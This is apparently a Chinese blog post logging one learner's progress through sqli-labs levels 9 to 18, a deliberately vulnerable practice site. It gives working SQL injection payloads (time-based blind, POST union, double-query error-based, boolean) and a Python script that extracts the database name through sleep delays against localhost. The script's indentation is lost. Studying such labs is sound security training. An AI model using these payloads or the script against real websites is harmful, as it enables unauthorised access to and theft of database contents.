sqli-labs的学习记录二(9-22)
sqli-labs上的sql注入学习第二部分,上半部分(1-8)→sqli-labs的学习记录一
第九关
布尔盲注是判断对错,第九关是基于时间的盲注,根据返回时间来判断。比如(ascii(substr(database(),1,1))>=97,我们可以让这个判断语句正确延迟5秒返回,如果错误就正常返回。这里用到一个if函数,if(a,b,c)如果a正确就返回b,否则返回c。
所以最终payload为
id=1' and if(ascii(substr(database(),1,1))>=97,sleep(5),sleep(0)) -- +然后跟布尔盲注的方法一样一个一个的判断,时间上会比布尔盲注要多,要节省时间可以降低到2秒或者3秒,脚本基本上是抄第八关的,在判断方式上做了变动,思路不变。
import requests
import time
txt1 = "http://localhost/sqli-labs/Less-9/?id=1' and if(ascii(substr(database(),"
txt2 = ",1))>="
txt3 = ",1))="
txt4 = ",sleep(2),sleep(0)) -- +"
num11 = 97
num12 = 65
num13 = 48
code = ''
num1 = 0
num2 = 0
num3 = 0
for i in range(1,9):
url = txt1+str(i)+txt2+str(num11)+txt4
time1 = time.time()
req = requests.get(url = url)
time2 = time.time()
if(time2 - time1 >=2):
num1 = 1
url = txt1+str(i)+txt2+str(num12)+txt4
time1 = time.time()
req = requests.get(url = url)
time2 = time.time()
if(time2 - time1 >=2):
num2 = 1
url = txt1+str(i)+txt2+str(num13)+txt4
time1 = time.time()
req = requests.get(url = url)
time2 = time.time()
if(time2 - time1 >=2):
num3 = 1
if(num1 == 1):
num = 97
num += 13
url = txt1+str(i)+txt2+str(num)+txt4
time1 = time.time()
req = requests.get(url = url)
time2 = time.time()
if(time2 - time1 >=2):
num += 6
else:
num -= 7
url = txt1+str(i)+txt2+str(num)+txt4
time1 = time.time()
req = requests.get(url = url)
time2 = time.time()
if(time2 - time1 >=2):
num += 3
else:
num -= 3
url = txt1+str(i)+txt2+str(num)+txt4
time1 = time.time()
req = requests.get(url = url)
time2 = time.time()
if(time2 - time1 <=2):
num -= 3
if((num == 106) or (num == 119)):
for j in range(num,num+4):
url = txt1+str(i)+txt3+str(j)+txt4
time1 = time.time()
req = requests.get(url = url)
time2 = time.time()
if(time2 - time1 >=2):
code += chr(j)
print code
num1 = 0
num2 = 0
num3 = 0
else:
for j in range(num,num+3):
url = txt1+str(i)+txt3+str(j)+txt4
time1 = time.time()
req = requests.get(url = url)
time2 = time.time()
if(time2 - time1 >=2):
code += chr(j)
print code
num1 = 0
num2 = 0
num3 = 0
if(num1 == 0 and num2 == 1):
num = 65
num += 13
url = txt1+str(i)+txt2+str(num)+txt4
time1 = time.time()
req = requests.get(url = url)
time2 = time.time()
if(time2 - time1 >=2):
num += 6
else:
num -= 7
url = txt1+str(i)+txt2+str(num)+txt4
time1 = time.time()
req = requests.get(url = url)
time2 = time.time()
if(time2 - time1 >=2):
num += 3
else:
num -= 3
url = txt1+str(i)+txt2+str(num)+txt4
time1 = time.time()
req = requests.get(url = url)
time2 = time.time()
if(time2 - time1 <=2):
num -= 3
if((num == 74) or (num == 87)):
for j in range(num,num+4):
url = txt1+str(i)+txt3+str(j)+txt4
time1 = time.time()
req = requests.get(url = url)
time2 = time.time()
if(time2 - time1 >=2):
code += chr(j)
print code
num1 = 0
num2 = 0
num3 = 0
else:
for j in range(num,num+3):
url = txt1+str(i)+txt3+str(j)+txt4
time1 = time.time()
req = requests.get(url = url)
time2 = time.time()
if(time2 - time1 >=2):
code += chr(j)
print code
num1 = 0
num2 = 0
num3 = 0
if(num2 == 0 and num3 == 1):
num =48
num += 5
url = txt1+str(i)+txt2+str(num)+txt4
time1 = time.time()
req = requests.get(url = url)
time2 = time.time()
if(time2 - time1 >=2):
for j in range(num,num+5):
url = txt1+str(i)+txt3+str(j)+txt4
time1 = time.time()
req = requests.get(url = url)
time2 = time.time()
if(time2 - time1 >=2):
code += chr(j)
print code
num1 = 0
num2 = 0
num3 = 0
else:
num -= 5
for j in range(num,num+5):
url = txt1+str(i)+txt3+str(j)+txt4
time1 = time.time()
req = requests.get(url = url)
time2 = time.time()
if(time2 - time1 >=2):
code += chr(j)
print code
num1 = 0
num2 = 0
num3 = 0附上截图
第十关
也是时间盲注,基于双引号,把单引号变成双引号即可
id=1" and if(ascii(substr(database(),1,1))>=97,sleep(5),sleep(0)) -- +第十一关
第十一关是基于单引号的post型注入,在f12下可以看到表单是post型以及两个参数uname和passwd
post型注入要勾选上post data,最后不要忘记submit=Submit
我在测试时发现我的火狐浏览器的hackbar在post方式下单引号测试excute点击没反应,(对于这个bug真的很迷,也有师兄曾经遇到过),无奈只能切换工具,chrome下的postman,效果也不怎么好,直接换了旧版本的火狐(56.0)
继续,在passwd后加个单引号直接报错,后面就跟第一关一样了,post表单payload如下
uname=123&passwd=123' union select 1,database() -- +&submit=Submit
第十二关
基于双引号的post型注入,跟第十一关一样,单引号替换双引号,测试发现报错,少了括号,payload如下
uname=123&passwd=456") union select 1,database() -- + &submit=Submit
第十三关
post型基于单引号的双注入,第五关讲过,直接拿第五关的payload
uname=123&passwd=123') union select count(*),concat_ws(':',(select database()),floor(rand()*2)) as a from information_schema.tables group by a-- + &submit=Submit一次没成功就多试几次
第十四关
post型基于双引号的双注入,跟第十三关一样,payload如下
uname=123&passwd=123" union select count(*),concat_ws(':',(select database()),floor(rand()*2)) as a from information_schema.tables group by a-- + &submit=Submit
第十五关
post型单引号盲注,测试布尔型
uname=123&passwd=123' or '1'='1 &submit=Submit
测试时间型失败,返回时间异常,经常是几分钟才有有回复,测试失败
第十六关
post型双引号盲注和第十五关一样
uname=123&passwd=123") or "1"="1" -- + &submit=Submit
第十七关
基于错误的更新查询post注入
高版本的mysql已经修复了这个bug
有兴趣的可以去了解下
–>传送门
–>传送门
–>传送门
第十八关
请求头User-Agent注入(需要正确的用户名和密码),需要抓包,抓包工具burpsuit(不会使用的自行百度)
